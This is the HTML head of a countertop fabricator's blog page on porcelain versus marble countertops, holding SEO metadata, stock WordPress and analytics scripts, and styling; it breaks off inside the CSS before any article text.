

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/
body_size: 24005
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>What’s Best for Countertops, Porcelain vs Marble? - Counter Culture</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://counter-culture.ca/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,700' rel='stylesheet' type='text/css'>
<!--[if lt IE 9]>
<script src="https://counter-culture.ca/wp-content/themes/counterculture/js/html5.js" type="text/javascript"></script>
<![endif]-->
	
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXP5HS2');</script>
<!-- End Google Tag Manager -->

<meta name="msvalidate.01" content="F2FDC5AB6CDA10BB2761424FCB327F59" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What’s Best for Countertops, Porcelain vs Marble? - Counter Culture" />
	<meta property="og:description" content="Porcelain slabs offer enhanced durability, design versatility, superior hygiene, and cost-effectiveness over time, making them an ideal choice for high-traffic areas in projects requiring both aesthetic appeal and functionality. When looking for the best material for countertops, you might feel overwhelmed by the dizzying number of choices available. Though some might feel that natural stone [&hellip;]" />
	<meta property="og:url" content="https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/" />
	<meta property="og:site_name" content="Counter Culture" />
	<meta property="article:published_time" content="2022-10-28T15:47:03+00:00" />
	<meta property="article:modified_time" content="2026-01-01T18:33:52+00:00" />
	<meta property="og:image" content="https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alex Stepanov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alex Stepanov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/#article","isPartOf":{"@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/"},"author":{"name":"Alex Stepanov","@id":"https://counter-culture.ca/#/schema/person/100e23bc46de76d83805c9fecd80a3a8"},"headline":"What’s Best for Countertops, Porcelain vs Marble?","datePublished":"2022-10-28T15:47:03+00:00","dateModified":"2026-01-01T18:33:52+00:00","mainEntityOfPage":{"@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/"},"wordCount":1067,"publisher":{"@id":"https://counter-culture.ca/#organization"},"image":{"@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/#primaryimage"},"thumbnailUrl":"https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash.jpg","articleSection":["Why Use Porcelain Slab"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/","url":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/","name":"What’s Best for Countertops, Porcelain vs Marble? - Counter Culture","isPartOf":{"@id":"https://counter-culture.ca/#website"},"primaryImageOfPage":{"@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/#primaryimage"},"image":{"@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/#primaryimage"},"thumbnailUrl":"https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash.jpg","datePublished":"2022-10-28T15:47:03+00:00","dateModified":"2026-01-01T18:33:52+00:00","breadcrumb":{"@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/#primaryimage","url":"https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash.jpg","contentUrl":"https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash.jpg","width":"1200","height":"900"},{"@type":"BreadcrumbList","@id":"https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://counter-culture.ca/"},{"@type":"ListItem","position":2,"name":"What’s Best for Countertops, Porcelain vs Marble?"}]},{"@type":"WebSite","@id":"https://counter-culture.ca/#website","url":"https://counter-culture.ca/","name":"Counter Culture","description":"Escape the Conventional","publisher":{"@id":"https://counter-culture.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://counter-culture.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://counter-culture.ca/#organization","name":"Counter Culture Fabrication Group Inc.","url":"https://counter-culture.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://counter-culture.ca/#/schema/logo/image/","url":"https://counter-culture.ca/wp-content/uploads/2016/07/logo.png","contentUrl":"https://counter-culture.ca/wp-content/uploads/2016/07/logo.png","width":308,"height":154,"caption":"Counter Culture Fabrication Group Inc."},"image":{"@id":"https://counter-culture.ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://counter-culture.ca/#/schema/person/100e23bc46de76d83805c9fecd80a3a8","name":"Alex Stepanov","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://counter-culture.ca/#/schema/person/image/","url":"https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-96x96.jpg","contentUrl":"https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-96x96.jpg","caption":"Alex Stepanov"},"description":"Alex is a professional stone mason specializing in the fabrication, installation and project management of natural and man made surface products across residential and commercial sectors. Alex has over 20 years experience in the industry working on high end luxury projects for some of Toronto most esteemed designers and builders. His specialty is the fabrication of porcelain surfaces for counter-top, fireplace and bathroom applications. Media Coverage: The Spruce","sameAs":["https://www.linkedin.com/in/alex-stepanov-45328b11a/"],"url":"https://counter-culture.ca/author/alex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Counter Culture &raquo; Feed" href="https://counter-culture.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Counter Culture &raquo; Comments Feed" href="https://counter-culture.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Counter Culture &raquo; What’s Best for Countertops, Porcelain vs Marble? Comments Feed" href="https://counter-culture.ca/whats-best-for-countertops-porcelain-or-marble/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/counter-culture.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://counter-culture.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://counter-culture.ca/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://counter-culture.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://counter-culture.ca/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css' href='https://counter-culture.ca/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.11' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        #menu-top, #menu-menu-1 {
                display: none;
        }

        .slicknav_menu {
                background: #151617;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:right;
        }

        .slicknav_btn {
                background-color:#222222;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 13px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 13px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: ;
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #ccc;
        }

        .slicknav_nav input[type='submit']{
                background: #333;
                color: ;
        }

        .slicknav-logo-text a{
                color: ;
        }


        @media screen and (min-width: 800px) {
                .slicknav_menu {
                        display: none;
                }

                #menu-top, #menu-menu-1 {
                        display: block;
                }
        }
        
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://counter-culture.ca/wp-content/themes/counterculture/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://counter-culture.ca/wp-content/themes/counterculture/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://counter-culture.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":false,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/counter-culture.ca\/wp-admin\/admin-ajax.php","nonce":"5bc2f30636","preview":false,"postId":10243,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.6" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.11" id="slicknavjs-js"></script>
<script type="text/javascript" id="slicknav-init-js-extra">
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":"#menu-top, #menu-menu-1","ng_slicknav_position":"body","ng_slicknav_parent_links":true,"ng_slicknav_close_click":true,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"Search...","ng_slicksearch":"https:\/\/counter-culture.ca\/","ng_slicknav_closedsymbol":"\u25ba","ng_slicknav_openedsymbol":"\u25bc","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.9.1" id="slicknav-init-js"></script>
<link rel="https://api.w.org/" href="https://counter-culture.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://counter-culture.ca/wp-json/wp/v2/posts/10243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://counter-culture.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://counter-culture.ca/?p=10243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://counter-culture.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcounter-culture.ca%2Fwhats-best-for-countertops-porcelain-or-marble%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://counter-culture.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcounter-culture.ca%2Fwhats-best-for-countertops-porcelain-or-marble%2F&#038;format=xml" />
<link rel="icon" href="https://counter-culture.ca/wp-content/uploads/2022/03/porcelain-favicon-48x48.jpg" sizes="32x32" />
<link rel="icon" href="https://counter-culture.ca/wp-content/uploads/2022/03/porcelain-favicon-250x250.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://counter-culture.ca/wp-content/uploads/2022/03/porcelain-favicon-250x250.jpg" />
<meta name="msapplication-TileImage" content="https://counter-culture.ca/wp-content/uploads/2022/03/porcelain-favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (min-width: 800px){
.logo img {
    height: 100px;
}
.logo {
    width: 20%;
    padding: 10px 0 20px 0;
}
.h-right {
    width: 100%;
	float:none;
}
.h-menu {
    width: 100%;
}
.main-navigation {
    margin-top: 0px;
}
.main-navigation li {
    margin: 0 10px 0 0;
}
.main-navigation li a {
    font-size:14px;
}
.project-menu{
    background: #9e3333;
 
}
.project-menu a{
    color:#fff!important;
	text-align: center;
    line-height: 18px!important;
    /* height: 58px; */
    padding: 12px 28px 11px 68px;
}
.project-menu a span{
	font-size: 12px;
}
.project-menu{
    background: url('https://counter-culture.ca/wp-content/uploads/2017/11/pbicon.png') 20px 5px no-repeat #9e3333;
}

.t-menu, .t-left{margin-top: 4px;}

}

@media screen and (min-width: 1300px){
.logo img {
    height: 100px;
}
.logo {
    width: 20%;
    padding: 10px 0 20px 0;
}
.h-right {
    width: 100%;
	float:none;
}
.h-menu {
    width: 100%;
}
.main-navigation {
    margin-top: 0px;
}
.main-navigation li {
    margin: 0 18px 0 0;
}
.main-navigation li a {
    font-size:17px;
}
.project-menu{
    background: #9e3333;
 
}
.project-menu a{
    color:#fff!important;
	text-align: center;
    line-height: 18px!important;
    /* height: 58px; */
    padding: 12px 28px 11px 68px;
}
.project-menu a span{
	font-size: 12px;
